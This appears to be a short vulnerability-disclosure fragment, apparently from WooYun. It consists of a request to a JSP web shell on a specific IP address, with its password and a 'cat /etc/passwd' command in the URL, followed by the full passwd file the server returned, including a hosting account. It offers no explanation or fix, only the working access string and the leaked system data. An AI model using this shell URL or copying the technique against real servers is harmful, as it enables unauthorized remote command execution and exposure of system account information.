 121.14.65.120:8080/cmd.jsp?pwd=023&cmd=cat%20/etc/passwd
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
shop12563:x:1000:100::/domain/shop12563/applications/newEbiz1/:/bin/bash
+::::::
www.wooyun.org